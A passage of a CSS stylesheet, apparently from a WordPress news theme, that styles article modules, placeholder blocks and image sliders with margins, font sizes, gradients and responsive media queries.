.wpb_video_widget .wpb_video_wrapper iframe {
position: relative;
} .wpb_flickr_widget .wpb_heading {
display: table;
} .vc_custom_heading h4 {
margin: 0;
}
.vc_grid .vc_btn {
margin: 0 !important;
}
.tdc-block-empty,
.tdc-placeholder-title {
margin: 20px !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.tdc-block-empty,
.tdc-placeholder-title {
margin: 20px 17px !important;
}
}
@media (max-width: 767px) {
.tdc-block-empty,
.tdc-placeholder-title {
margin: 20px 10px !important;
}
}
.td-header-wrap.td-header-style-1 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-2 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-3 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-4 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-6 .td-spot-id-header .tdc-placeholder-title {
margin-top: 12px !important;
}
.td-header-wrap.td-header-style-5 .td-spot-id-header,
.td-header-wrap.td-header-style-7 .td-spot-id-header,
.td-header-wrap.td-header-style-8 .td-spot-id-header,
.td-header-wrap.td-header-style-9 .td-spot-id-header,
.td-header-wrap.td-header-style-10 .td-spot-id-header {
margin-top: 20px !important;
margin-bottom: 20px !important;
}
.td-header-wrap.td-header-style-5 .tdc-placeholder-title,
.td-header-wrap.td-header-style-7 .tdc-placeholder-title,
.td-header-wrap.td-header-style-8 .tdc-placeholder-title,
.td-header-wrap.td-header-style-9 .tdc-placeholder-title,
.td-header-wrap.td-header-style-10 .tdc-placeholder-title {
margin: 0 !important;
}
.td-spot-id-sidebar .tdc-placeholder-title,
[class*="td-spot-id-custom_ad"] .tdc-placeholder-title {
margin: 20px auto !important;
}
.td-pb-span8 [class*="td-spot-id-custom_ad"] .tdc-placeholder-title {
width: 100%;
}
.tdc-missing-external-shortcode,
.td-block-missing-settings,
.tdc_external_shortcode {
background-color: transparent;
margin: 0 20px;
font-family: Verdana, Geneva, sans-serif;
font-size: 11px;
line-height: 21px;
font-weight: normal;
text-align: left;
padding: 20px;
border: 1px solid #eeecf0;
color: black;  }
@media (min-width: 768px) and (max-width: 1023px) {
.tdc-missing-external-shortcode,
.td-block-missing-settings,
.tdc_external_shortcode {
margin: 0 17px;
}
}
@media (max-width: 767px) {
.tdc-missing-external-shortcode,
.td-block-missing-settings,
.tdc_external_shortcode {
margin: 0 10px;
}
}
.tdc-missing-external-shortcode span,
.td-block-missing-settings span,
.tdc_external_shortcode span {
background-color: #ec4d4d;
color: white;
font-weight: bold;
padding: 3px 8px 4px;
font-size: 10px;
position: relative;
top: -1px;
margin-right: 10px;
border-radius: 3px;
}
.td-header-sp-top-menu .td-block-missing-settings {
padding: 0;
border: none;
color: #888888;
font-size: 10px;
}
.td-header-sp-top-menu .td-block-missing-settings span {
padding: 2px 6px;
font-size: 9px;
}
.tdc-element .tdc-block-empty {
height: 50px;
border: 1px solid #ebebeb;
font-size: 13px;
line-height: 50px;
color: #666;
}
.tdc-element .tdc-block-empty:before {
position: absolute;
width: 100%;
text-align: center;
top: 0;
left: 0;
right: 0;
}
.tdc-element .tdc-block-empty.td_block_authors {
outline: none;
}
.tdc-element .tdc-block-empty.td_block_authors:before {
content: 'No author';
}
.td-element-style {
position: absolute;
z-index: 0;
width: 100%;
height: 100%;
top: 0;
bottom: 0;
left: 0;
right: 0;
overflow: hidden;
pointer-events: none;
}
.td-element-style-before {
transition: opacity 1s ease 0s;
-webkit-transition: opacity 1s ease 0s;
opacity: 0;
}
.td-js-loaded .td-element-style-before {
opacity: 1;
}
.tdc-elements .td_block_slide .td_module_slide {
position: relative;
}
.tdc-elements .td-theme-slider .td-icon-left,
.tdc-elements .td-theme-slider .td-icon-right {
display: none;
} .td_module_2 {
padding-bottom: 22px;
}
.td_module_2 .entry-thumb {  }
@media (min-width: 1024px) {
.td_module_2 .entry-thumb {
min-height: 160px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_2 .entry-thumb {
min-height: 116px;
}
}
.td_module_2 .td-module-thumb { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_2 .td-module-thumb {
margin-bottom: 9px;
}
}
.td_module_2 .td-module-comments {
top: -4px;
} .td_module_3 {
padding-bottom: 30px;
}
.td_module_3 .td-module-comments {
top: -4px;
}
.td_module_3 .td-module-thumb { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_3 .td-module-thumb {
margin-bottom: 9px;
}
}
.td_module_3 .entry-thumb {
width: auto;   }
@media (min-width: 1024px) {
.td_module_3 .entry-thumb {
min-height: 194px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_3 .entry-thumb {
min-height: 141px;
}
}
@media (max-width: 767px) {
.td_module_3 .entry-thumb {
width: 100%;
}
} .td_module_4 {
margin-bottom: 37px;
}
.td_module_4 .td-module-comments {
top: -4px;
}
.td_module_4 .td-module-thumb { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_4 .td-module-thumb {
margin-bottom: 9px;
}
}
.td_module_4 .entry-thumb {  }
@media (min-width: 1024px) {
.td_module_4 .entry-thumb {
min-height: 194px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_4 .entry-thumb {
min-height: 141px;
}
} .td_module_5 {
margin-bottom: 12px !important;
border-bottom: 1px dashed #f1f1f1;
padding-bottom: 16px; }
@media (max-width: 767px) {
.td_module_5 {
margin-bottom: 16px !important;
}
}
.td_module_5 .td-module-comments {
top: -4px;
}
.td_module_5 .td-excerpt {
margin-bottom: 0;
}
.td_module_5 .entry-thumb {  }
@media (min-width: 1024px) {
.td_module_5 .entry-thumb {
min-height: 194px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_5 .entry-thumb {
min-height: 141px;
}
}
.td-block-row:last-child .td_module_5 {
border-bottom: none;
padding-bottom: 2px;
} .td_module_6 {
*zoom: 1;
}
.td_module_6:before,
.td_module_6:after {
display: table;
content: "";
line-height: 0;
}
.td_module_6:after {
clear: both;
}
.td_module_6 .td-module-thumb {
position: absolute; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_6 .td-module-thumb {
width: 80px;
}
}
.td_module_6 .item-details {
margin-left: 115px;
margin-bottom: 20px;
min-height: 76px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_6 .item-details {
margin-left: 92px;
margin-bottom: 10px;
}
}
@media (max-width: 767px) {
.td_module_6 .item-details {
margin-left: 114px;
}
}
.td_module_6 .entry-date {
position: relative;
}
.td_module_6 .entry-thumb {
width: 100px;
height: auto;  }
@media (min-width: 1024px) {
.td_module_6 .entry-thumb {
min-height: 75px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_6 .entry-thumb {
min-height: 60px;
}
}
.td_module_6 .entry-review-stars {
margin-top: 1px;
} .td_module_7 {
*zoom: 1;
}
.td_module_7:before,
.td_module_7:after {
display: table;
content: "";
line-height: 0;
}
.td_module_7:after {
clear: both;
}
.td_module_7 .td-module-thumb {
position: absolute;
right: 0; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_7 .td-module-thumb {
width: 80px;
}
}
.td_module_7 .item-details {
margin-right: 115px;
margin-bottom: 20px;
min-height: 76px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_7 .item-details {
margin-right: 92px;
margin-bottom: 10px;
}
}
@media (max-width: 767px) {
.td_module_7 .item-details {
margin-right: 114px;
}
}
.td_module_7 .entry-date {
position: relative;
}
.td_module_7 .entry-thumb {
width: 100px;
height: auto;  }
@media (min-width: 1024px) {
.td_module_7 .entry-thumb {
min-height: 75px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_7 .entry-thumb {
min-height: 60px;
}
}
.td_module_7 .entry-review-stars {
margin-top: 1px;
} .td_module_8 {
position: relative;
top: -4px;
}
.td_module_8 .td-module-comments {
top: 2px;
}
.td_module_8 .item-details {
border-bottom: 1px dashed #f1f1f1;
padding-bottom: 13px;
margin-bottom: 11px;
}
.td_module_8 .entry-title {
font-size: 15px;
line-height: 19px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_8 .entry-title {
margin-bottom: 7px;
font-size: 13px !important;
line-height: 18px !important;
}
}
.td_module_8 .entry-review-stars {
margin-top: 1px;
} .td_module_9 {
text-align: center;
position: relative;
top: -6px;
margin-top: 8px;
}
.td_module_9 .entry-title {
font-size: 17px;
line-height: 21px;
font-weight: 600;
margin: 0 0 8px 0; }
@media (max-width: 1023px) {
.td_module_9 .entry-title {
font-size: 15px !important;
line-height: 19px !important;
}
}
.td_module_9 .item-details {
border-bottom: 1px dashed #f1f1f1;
padding-bottom: 10px;
margin-bottom: 16px; }
@media (max-width: 1023px) {
.td_module_9 .item-details {
padding-bottom: 2px;
margin-bottom: 8px;
}
}
.td_module_9 .td-post-category {
margin: 4px auto 6px;
display: table;
white-space: normal;
}
.td_module_9 .entry-review-stars {
margin-top: 1px;
}
.td_module_9 .meta-info {
margin-bottom: 18px;
} .td_module_10 {
padding-left: 20px;
padding-right: 19px;
*zoom: 1;  }
.td_module_10:before,
.td_module_10:after {
display: table;
content: "";
line-height: 0;
}
.td_module_10:after {
clear: both;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_10 {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.td_module_10 {
padding-left: 10px;
padding-right: 10px;
}
}
.td_module_10 .td-module-thumb {
float: left;
width: 180px;
margin-bottom: 40px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_10 .td-module-thumb {
width: 168px;
}
}
@media (max-width: 767px) {
.td_module_10 .td-module-thumb {
width: 40%;
margin-bottom: 26px;
}
}
.td_module_10 .entry-thumb {
width: 100%;
}
.td_module_10 .entry-title {
margin: 0 0 8px 0;
font-weight: 600;
font-size: 21px;
line-height: 26px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_10 .entry-title {
margin-bottom: 6px;
font-size: 17px !important;
line-height: 21px !important;
}
}
@media (max-width: 767px) {
.td_module_10 .entry-title {
font-size: 16px !important;
line-height: 20px !important;
}
}
.td_module_10 .td-excerpt { }
@media (max-width: 767px) {
.td_module_10 .td-excerpt {
display: none;
}
}
.td_module_10 .td-post-category {
top: -2px; }
@media (max-width: 767px) {
.td_module_10 .td-post-category {
display: table;
top: -1px;
margin-bottom: 4px;
}
}
.td_module_10 .meta-info {
margin-bottom: 14px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_10 .meta-info {
margin-bottom: 10px;
}
}
.td_module_10 .item-details {
position: relative;
min-height: 135px;
margin-left: 200px;
margin-bottom: 40px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_10 .item-details {
min-height: 128px;
margin-left: 188px;
}
}
@media (max-width: 767px) {
.td_module_10 .item-details {
margin-left: 44%;
margin-bottom: 26px;
min-height: 0;
}
}
.td_module_10 .td-post-vid-time {
bottom: auto;
right: auto;
left: 0;
} .td_module_11 {
padding-left: 20px;
padding-right: 19px;
*zoom: 1;  }
.td_module_11:before,
.td_module_11:after {
display: table;
content: "";
line-height: 0;
}
.td_module_11:after {
clear: both;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_11 {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.td_module_11 {
padding-left: 10px;
padding-right: 10px;
}
}
.td_module_11 .td-module-thumb {
float: left;
width: 238px;
margin-bottom: 40px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_11 .td-module-thumb {
width: 200px;
}
}
@media (max-width: 767px) {
.td_module_11 .td-module-thumb {
width: 40%;
margin-bottom: 26px;
}
}
.td_module_11 .entry-thumb {
width: 100%;
}
.td_module_11 .td-excerpt {
margin-bottom: 19px; }
@media (max-width: 767px) {
.td_module_11 .td-excerpt {
display: none;
}
}
.td_module_11 .entry-title {
margin: 0 0 7px 0;
font-weight: 600;
font-size: 21px;
line-height: 26px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_11 .entry-title {
margin-bottom: 8px;
font-size: 17px !important;
line-height: 21px !important;
}
}
@media (max-width: 767px) {
.td_module_11 .entry-title {
font-size: 16px !important;
line-height: 20px !important;
}
}
.td_module_11 .meta-info {
margin-bottom: 14px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_11 .meta-info {
margin-bottom: 10px;
}
}
.td_module_11 .item-details {
position: relative;
min-height: 178px;
margin-left: 258px;
margin-bottom: 40px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_11 .item-details {
min-height: 150px;
margin-left: 218px;
}
}
@media (max-width: 767px) {
.td_module_11 .item-details {
margin-left: 44%;
margin-bottom: 26px;
min-height: 0;
}
}
.td_module_11 .td-post-category {
top: -2px; }
@media (max-width: 767px) {
.td_module_11 .td-post-category {
display: table;
margin-bottom: 5px;
}
}
.td_module_11 .td-read-more { }
@media (max-width: 1023px) {
.td_module_11 .td-read-more {
display: none;
}
}
.td_module_11 .td-post-vid-time {
bottom: auto;
right: auto;
left: 0;
} .td_module_12 {
padding-left: 20px;
padding-right: 19px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_12 {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.td_module_12 {
padding-left: 10px;
padding-right: 10px;
}
}
.td_module_12 .entry-title {
font-size: 28px;
line-height: 32px;
margin: 0 0 7px 0;
font-weight: 500; }
@media (max-width: 1023px) {
.td_module_12 .entry-title {
font-size: 22px !important;
line-height: 28px !important;
}
}
.td_module_12 .item-details {
border-bottom: 1px dashed #f1f1f1;
padding-bottom: 29px;
margin-bottom: 20px;
}
.td_module_12 .meta-info {
margin-bottom: 14px;
}
.td_module_12 .td-module-excerpt {
margin-bottom: 12px;
}
.td_module_12 .td-post-category {
top: -2px;
} .td_module_13 {
padding-left: 20px;
padding-right: 19px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_13 {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.td_module_13 {
padding-left: 10px;
padding-right: 10px;
}
}
.td_module_13 .entry-title {
font-size: 28px;
line-height: 32px;
margin: 0 0 7px 0;
font-weight: 500; }
@media (max-width: 1023px) {
.td_module_13 .entry-title {
font-size: 22px !important;
line-height: 28px !important;
}
}
.td_module_13 .item-details {
border-bottom: 1px dashed #f1f1f1;
padding-bottom: 20px;
margin-bottom: 20px;
}
.td_module_13 .meta-info {
margin-bottom: 14px;
}
.td_module_13 .td-post-category {
top: -2px; }
@media (max-width: 767px) {
.td_module_13 .td-post-category {
top: -1px;
}
}
.td_module_13 .td-module-thumb {
margin-bottom: 20px;
} .td_module_14 {
z-index: 2;
}
.td_module_14 .meta-info {
position: absolute;
background-color: #ffffff;
border-bottom: 1px dashed #f1f1f1;
margin: 0 20px;
padding: 13px 20px 12px 20px;
bottom: -49px;
width: 639px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_14 .meta-info {
width: 463px;
}
}
@media (max-width: 767px) {
.td_module_14 .meta-info {
width: 100%;
margin: 0;
bottom: auto;
padding: 8px 10px 10px 10px;
position: relative;
}
}
.td_module_14 .entry-title {
font-size: 24px;
line-height: 28px;
margin: 0 0 11px 0;
font-weight: 600;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_14 .entry-title {
margin-bottom: 12px;
font-size: 17px !important;
line-height: 21px !important;
}
}
@media (max-width: 767px) {
.td_module_14 .entry-title {
margin-bottom: 7px;
font-size: 19px !important;
line-height: 24px !important;
}
}
.td_module_14 .td-module-thumb {
width: 681px;
max-height: 350px;
position: relative;
left: -1px;
margin-bottom: 49px;
overflow: hidden;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_14 .td-module-thumb {
max-height: 260px;
width: 505px;
}
}
@media (max-width: 767px) {
.td_module_14 .td-module-thumb {
width: 100%;
margin-bottom: 0;
max-height: none;
left: 0;
}
}
.td_module_14 .td-module-thumb .entry-thumb {
width: 100%;
margin-left: auto;
margin-right: auto; }
@media (max-width: 767px) {
.td_module_14 .td-module-thumb .entry-thumb {
width: 100%;
}
}
.td_module_14 .meta-info-container {
position: relative;
}
.td_module_14 .td-excerpt {
padding: 12px 20px 37px 20px;
margin: 0;
max-width: 681px; }
@media (max-width: 767px) {
.td_module_14 .td-excerpt {
padding: 6px 10px 50px 10px;
}
}
.td_module_14 .td-post-category {
top: -2px; }
@media (max-width: 767px) {
.td_module_14 .td-post-category {
top: -1px;
}
}
.td_module_14 .entry-thumb { }
@media (min-width: 1024px) {
.td_module_14 .entry-thumb {
min-height: 100px;
}
}
.td_module_14 .td-post-vid-time {
bottom: auto;
top: 0;
} .td_module_mx1 {
position: relative; *zoom: 1;
}
@media (max-width: 767px) {
.td_module_mx1 {
border-bottom: 3px solid #fff;
}
}
.td_module_mx1:before,
.td_module_mx1:after {
display: table;
content: "";
line-height: 0;
}
.td_module_mx1:after {
clear: both;
}
.td_module_mx1 .meta-info .td-post-category {
background-color: #fff;
color: #222;
vertical-align: top;
}
.td_module_mx1 .meta-info {
position: absolute;
bottom: 0;
color: #fff;
padding: 0 20px;
z-index: 1;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx1 .meta-info {
padding: 0 17px;
}
}
@media (max-width: 767px) {
.td_module_mx1 .meta-info {
padding: 0 10px;
}
}
.td_module_mx1 .meta-info .td-post-author-name a {
color: #fff;
}
.td_module_mx1 .meta-info a {
color: #fff;
}
.td_module_mx1 .entry-title {
position: relative;
font-size: 16px;
font-weight: 600;
font-style: normal;
line-height: 21px;
margin-bottom: 0;
bottom: 9px;
margin-top: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx1 .entry-title {
font-size: 15px !important;
line-height: 19px !important;
bottom: 7px;
}
}
@media (max-width: 767px) {
.td_module_mx1 .entry-title {
font-size: 17px !important;
line-height: 21px !important;
bottom: 7px;
}
}
.td_module_mx1 .entry-title a {
color: #fff !important;
}
.td_module_mx1 .entry-review-stars {
height: 15px;
position: relative;
top: -1px;
margin-bottom: 2px;
}
.td_module_mx1 .entry-review-stars i {
line-height: 10px;
}
.td_module_mx1.td_module_wrap {
z-index: auto;
}
.td_module_mx1:hover .meta-info .entry-title a {
color: #fff;
}
.td_module_mx1 .td-module-thumb {
width: 341px;
height: 220px;
overflow: hidden;
z-index: 1;
margin-bottom: 0;  }
.td_module_mx1 .td-module-thumb a:last-child:before {
bottom: 0;
content: "";
display: block;
height: 80%;
width: 100%;
position: absolute;
z-index: 1;
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7))); background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx1 .td-module-thumb {
width: 253px;
height: 163px;
}
}
@media (max-width: 767px) {
.td_module_mx1 .td-module-thumb {
width: 100%;
height: auto;
}
}
.td_module_mx1 .td-module-thumb .entry-thumb {
width: 100%;
}
.td_module_mx1 .td-block14-border {
background-color: #fff;
display: block;
height: 220px;
right: -2px;
position: absolute;
width: 3px;
z-index: 2;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx1 .td-block14-border {
height: 163px;
}
}
@media (max-width: 767px) {
.td_module_mx1 .td-block14-border {
display: none;
}
}
.td_module_mx1 .entry-thumb {  }
@media (min-width: 1024px) {
.td_module_mx1 .entry-thumb {
min-height: 220px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx1 .entry-thumb {
min-height: 163px;
}
}
.td_module_mx1:hover .entry-title a {
color: #fff;
}
.td_block_14 .td-block-span12 .td_module_mx1 {
margin-bottom: 3px; }
@media (max-width: 767px) {
.td_block_14 .td-block-span12 .td_module_mx1 {
margin-bottom: 0;
}
}
.td_block_14 .td-block-span12 .td_module_mx1 .td-module-thumb {
margin-bottom: 0;
}
.td_block_14 .td-block-span12 .td-block14-border {
display: none;
}
.wpb_row .td-pb-span4:last-child .td_module_mx1 .td-module-thumb,
.td-column-3 .td-block-span4:last-child .td_module_mx1 .td-module-thumb { }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_row .td-pb-span4:last-child .td_module_mx1 .td-module-thumb,
.td-column-3 .td-block-span4:last-child .td_module_mx1 .td-module-thumb {
width: 252px;
}
}
.td_block_14 .td-block-span6 .td-module-thumb {
margin-bottom: 0;
}
.td_block_14 .td-block-row {
border-bottom: 3px solid #fff; }
@media (max-width: 767px) {
.td_block_14 .td-block-row {
border-bottom: 0;
}
}
.td_block_14 .td-block-row:last-child {
border-bottom: 0;
}
.td_block_14 .td-block-span6:last-child .td-image-gradient:before {
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14 .td-block-span6:last-child .td-image-gradient:before {
width: 253px;
}
}
@media (max-width: 767px) {
.td_block_14 .td-block-span6:last-child .td-image-gradient:before {
width: 100%;
}
}
.td_block_14 .td-block-span6:last-child .td-block14-border {
display: none;
}
.td_block_14 .td-block-span4 .td-module-thumb {
margin-bottom: 0;
}
.td_block_14 .td-block-span4:last-child .td-image-gradient:before {
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14 .td-block-span4:last-child .td-image-gradient:before {
width: 253px;
}
}
@media (max-width: 767px) {
.td_block_14 .td-block-span4:last-child .td-image-gradient:before {
width: 100%;
}
}
.td_block_14 .td-block-span4:last-child .td-block14-border {
display: none;
} .td_module_mx2 {
*zoom: 1;
}
.td_module_mx2:before,
.td_module_mx2:after {
display: table;
content: "";
line-height: 0;
}
.td_module_mx2:after {
clear: both;
}
.td_module_mx2 .entry-title {
font-size: 13px;
line-height: 18px;
font-weight: 600;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx2 .entry-title {
font-size: 12px !important;
line-height: 16px !important;
}
}
@media (max-width: 767px) {
.td_module_mx2 .entry-title {
font-size: 13px !important;
line-height: 18px !important;
}
}
.td_module_mx2 .entry-title {
margin: 0 0 5px 0;
}
.td_module_mx2 .entry-thumb {
width: 80px;
height: auto;
}
.td_module_mx2 .td-module-thumb {
position: absolute;
margin: 0 0 0 21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx2 .td-module-thumb {
margin: 0 0 0 17px;
}
}
@media (max-width: 767px) {
.td_module_mx2 .td-module-thumb {
margin: 0 0 0 10px;
}
}
.td_module_mx2 .meta-info {
margin-bottom: 0;
}
.td_module_mx2 .meta-info div {
margin-bottom: 0;
}
.td_module_mx2 .entry-review-stars {
height: 15px;
position: relative;
top: -1px;
margin-bottom: 2px;
}
.td_module_mx2 .entry-review-stars i {
line-height: 10px;
}
.td_module_mx2 .item-details {
margin: 0 20px 20px 115px;
display: block;
min-height: 60px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx2 .item-details {
margin: 0 15px 17px 110px;
}
}
@media (max-width: 767px) {
.td_module_mx2 .item-details {
margin: 0 10px 17px 104px;
}
}
.td_module_mx2.td-module-search-def .item-details {
min-height: 80px;
}
.td_module_mx2 .entry-date {
position: relative;
} .td_module_mx3 {
position: relative;
width: 341px;
padding-bottom: 64px;
z-index: 1;  *zoom: 1;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx3 {
width: 252px;
}
}
@media (max-width: 767px) {
.td_module_mx3 {
width: 100%;
left: 0;
padding-bottom: 30px;
}
}
.td_module_mx3:before,
.td_module_mx3:after {
display: table;
content: "";
line-height: 0;
}
.td_module_mx3:after {
clear: both;
}
.td_module_mx3 .meta-info {
position: absolute;
bottom: 19px;
min-width: 300px;
background-color: #ffffff;
border-bottom: 1px dashed #f1f1f1;
margin: 0 20px 0 21px;
padding: 14px 20px 12px 21px; }
@media (max-width: 767px) {
.td_module_mx3 .meta-info {
width: 100%;
margin: 0;
bottom: auto;
padding: 8px 10px 10px 10px !important;
position: relative;
}
}
.td_module_mx3 .td-module-thumb {
margin-bottom: 4px;
width: 100%; }
@media (max-width: 767px) {
.td_module_mx3 .td-module-thumb {
width: 100%;
margin-bottom: 0;
}
}
.td_module_mx3 .td-module-thumb .entry-thumb {
width: 100%;  }
@media (min-width: 1024px) {
.td_module_mx3 .td-module-thumb .entry-thumb {
min-height: 100px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx3 .td-module-thumb .entry-thumb {
min-height: 100px;
}
}
.td_module_mx3 .entry-title {
position: relative;
font-family: 'Open Sans', arial, sans-serif;
font-size: 15px;
font-weight: 600;
line-height: 19px;
font-style: normal;
margin: 0 0 12px 0;
height: auto;
bottom: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx3 .entry-title {
font-size: 15px !important;
line-height: 19px !important;
}
}
@media (max-width: 767px) {
.td_module_mx3 .entry-title {
font-size: 19px !important;
line-height: 24px !important;
margin-bottom: 5px;
}
}
.td_module_mx3 .td-module-comments {
position: relative;
bottom: 14px;
}
.td_module_mx3 .meta-info-container { }
@media (max-width: 767px) {
.td_module_mx3 .meta-info-container {
position: relative;
height: auto;
}
}
.td_module_mx3 .td-excerpt { }
@media (max-width: 767px) {
.td_module_mx3 .td-excerpt {
padding: 6px 10px 50px 10px;
}
} .td_normal_slide {
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}
.td_normal_slide .td_block_inner {
position: relative;
}
.td_normal_slide .td-module-thumb {
margin-bottom: 0;
z-index: -1;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
@media (min-width: 768px) {
.td_normal_slide .td-module-thumb {
height: 100% !important;
}
}
.td_normal_slide .td-video-play-ico {
width: 40px !important;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
.td_normal_slide .slide-meta {
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
.td_normal_slide .td-admin-edit {
height: auto !important;
}
.td_normal_slide i {
z-index: 1;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
.td_normal_slide .td_module_slide {
z-index: 1;
}
.td_normal_slide .block-title {
position: absolute;
left: 20px;
top: 0;
z-index: 2;
margin: 20px 0 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_normal_slide .block-title {
margin: 17px 0 0 17px;
}
}
@media (max-width: 767px) {
.td_normal_slide .block-title {
display: none;
}
}
.td_normal_slide .td-image-gradient:before {
height: 50%;
}
.td_normal_slide .td-wrapper-pulldown-filter {
position: absolute;
float: none;
right: 20px;
top: 20px;
z-index: 2;
}
.td_normal_slide .td-wrapper-pulldown-filter {  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_normal_slide .td-wrapper-pulldown-filter {
top: 17px;
}
}
@media (max-width: 767px) {
.td_normal_slide .td-wrapper-pulldown-filter {
top: 17px;
}
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
border: none;
background-color: rgba(0, 0, 0, 0.85);
color: #ffffff; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
margin-right: 19px !important;
}
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
color: #ffffff;
}
.td_normal_slide .td-wrapper-pulldown-filter:hover {
color: #4db2ec !important;
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list {
border: none;
background-color: rgba(0, 0, 0, 0.85);
top: 10px;
right: 0;
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a {
color: #ffffff;
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover {
color: #4db2ec;
}
.td-pb-span12 .td_normal_slide .block-title {
left: 0;
}
.td-pb-span12 .td_normal_slide .td-wrapper-pulldown-filter {
right: 0;
}
.td-theme-slider {
margin: 0 19px 0 20px; }
@media (max-width: 767px) {
.td-theme-slider {
margin: 0;
}
}
.td-theme-slider.iosSlider-col-3 {
margin: 0;
}
.td-theme-slider:hover .td-icon-left {
opacity: 0.7;
}
.td-theme-slider:hover .td-icon-right {
opacity: 0.7;
}
.td-theme-slider .slide-meta {
position: absolute;
bottom: 16px;
width: 100%;
padding: 0 20px;
z-index: 1;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider .slide-meta {
padding: 0 17px;
}
}
@media (max-width: 767px) {
.td-theme-slider .slide-meta {
padding: 0 10px;
bottom: 10px;
}
}
.td-theme-slider .slide-meta a,
.td-theme-slider .slide-meta span {
color: #ffffff;
}
.td-theme-slider .slide-meta .entry-review-stars {
top: 0;
}
.td-theme-slider .slide-meta-author {
font-family: 'Open Sans', arial, sans-serif;
font-weight: normal;
font-size: 11px;
font-style: italic; }
@media (max-width: 767px) {
.td-theme-slider .slide-meta-author {
font-size: 10px;
line-height: 15px;
}
}
.td-theme-slider .td-slide-views {
display: inline-block;
margin-left: 21px;
}
.td-theme-slider .td-slide-views i {
padding-right: 7px;
}
.td-theme-slider .td-slide-comments {
display: inline-block;
margin-left: 21px;
}
.td-theme-slider .td-slide-comments i {
margin-right: 8px;
}
.td-theme-slider .slide-meta-cat {
display: inline-block;
line-height: 1;
}
.td-theme-slider .slide-meta-cat a {
text-transform: uppercase;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
font-size: 10px;
line-height: 1;
position: relative;
padding: 2px 8px 3px;
background-color: rgba(0, 0, 0, 0.85);
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px; }
@media (max-width: 767px) {
.td-theme-slider .slide-meta-cat a {
font-size: 9px;
